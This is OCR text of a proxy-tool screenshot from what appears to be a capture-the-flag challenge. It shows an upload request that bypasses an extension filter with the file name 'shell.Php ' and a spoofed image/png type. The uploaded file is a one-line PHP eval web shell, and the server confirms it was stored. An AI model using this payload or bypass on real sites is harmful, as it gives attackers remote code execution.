 1 × 2 × 3 × 4 × 5 × 6 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标: https://a342ccb6-e2af-440d-bdcc-0876cc6184e0.challenge.ctf.show HTTP/1
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload.php HTTP/1.1
2 Host: a342ccb6-e2af-440d-bdcc-0876cc6184e0.challenge.ctf.show
3 Content-Length : 204
4 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="100"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary0Uw8NciApVOclIlr
7 X-Requested-With : XMLHttpRequest
8 Sec-Ch-Ua-Mobile : ?0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
10 Sec-Ch-Ua-Platform : "Windows"
11 Origin :
https://a342ccb6-e2af-440d-bdcc-0876cc6184e0.challenge.ctf.show
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://a342ccb6-e2af-440d-bdcc-0876cc6184e0.challenge.ctf.show/
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18 Connection : close
19
20 ------WebKitFormBoundary0Uw8NciApVOclIlr
21 Content-Disposition : form-data ; name ="file"; filename ="shell.Php "
22 Content-Type : image/png
23
24 <?=eval($_POST['1']);?>
25 ------WebKitFormBoundary0Uw8NciApVOclIlr--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
{"code":0,"msg":"upload\/shell.Php"}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求头(Request Headers) 17
Response Headers 11